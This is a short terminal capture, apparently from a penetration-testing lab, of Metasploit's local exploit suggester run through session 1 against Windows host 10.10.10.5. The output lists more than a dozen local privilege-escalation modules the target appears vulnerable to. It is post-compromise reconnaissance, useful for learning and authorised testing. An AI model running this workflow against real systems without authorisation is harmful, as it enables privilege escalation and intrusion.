 msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 35 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be val
idated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be va
lidated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable
.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be valid
ated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running
, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >